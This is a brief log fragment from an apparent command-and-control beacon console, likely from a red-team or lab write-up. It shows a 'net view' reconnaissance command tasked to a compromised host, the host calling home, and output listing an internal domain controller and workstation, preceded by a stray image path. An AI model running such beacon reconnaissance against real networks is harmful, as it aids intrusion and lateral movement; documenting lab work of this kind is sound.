 10/19 15:02:57 beacon> net view
10/19 15:02:57 [*] Tasked beacon to run net view
10/19 15:02:57 [+] host called home, sent: 105057 bytes
10/19 15:02:59 [+] received output:
List of hosts:
10/19 15:03:01 [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DC 192.168.138.138 500 6.1 PDC
WIN7 192.168.135.150 500 6.1